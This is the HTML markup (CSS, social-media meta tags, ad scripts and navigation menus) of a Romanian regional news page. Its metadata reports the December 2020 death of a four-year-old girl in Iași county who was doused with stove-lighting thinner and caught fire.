.jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="O copilă în vârstă de 4 ani, a decedat după ce a fost stropită cu diluant și a luat foc"/>
  <meta property="og:url" content="https://www.emaramures.ro/o-copila-in-varsta-de-4-ani-a-decedat-dupa-ce-a-fost-stropita-cu-diluant-si-a-luat-foc/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="O fetiță în vârstă de 4 ani, dintr-o comună din judeţul Iași a decedat, miercuri, după ce a fost stropită cu diluant, folosit pentru aprins flăcările din sobă.




Tragedia s-a petrecut de fapt marți noaptea, în comuna Popești, într-o familie care se afla în evidența primăriei din comună din ca"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2020/10/smurd_25.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2020/10/smurd_25.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2020/10/smurd_25.jpg"/>
  <meta property="article:published_time" content="2020-12-16T19:00:14+02:00"/>
  <meta property="article:modified_time" content="2020-12-16T18:30:08+02:00" />
  <meta property="og:updated_time" content="2020-12-16T18:30:08+02:00" />
  <meta property="article:section" content="112"/>
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Știri Naționale"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="O copilă în vârstă de 4 ani, a decedat după ce a fost stropită cu diluant și a luat foc"/>
  <meta itemprop="headline" content="O copilă în vârstă de 4 ani, a decedat după ce a fost stropită cu diluant și a luat foc"/>
  <meta itemprop="description" content="O fetiță în vârstă de 4 ani, dintr-o comună din judeţul Iași a decedat, miercuri, după ce a fost stropită cu diluant, folosit pentru aprins flăcările din sobă.




Tragedia s-a petrecut de fapt marți noaptea, în comuna Popești, într-o familie care se afla în evidența primăriei din comună din ca"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2020/10/smurd_25.jpg"/>
  <meta itemprop="datePublished" content="2020-12-16"/>
  <meta itemprop="dateModified" content="2020-12-16T18:30:08+02:00" />
  <meta itemprop="author" content="Știri eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="O copilă în vârstă de 4 ani, a decedat după ce a fost stropită cu diluant și a luat foc"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/o-copila-in-varsta-de-4-ani-a-decedat-dupa-ce-a-fost-stropita-cu-diluant-si-a-luat-foc/"/>
  <meta name="twitter:description" content="O fetiță în vârstă de 4 ani, dintr-o comună din judeţul Iași a decedat, miercuri, după ce a fost stropită cu diluant, folosit pentru aprins flăcările din sobă.




Tragedia s-a petrecut de fapt marți noaptea, în comuna Popești, într-o familie care se afla în evidența primăriei din comună din ca"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2020/10/smurd_25.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-427281 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
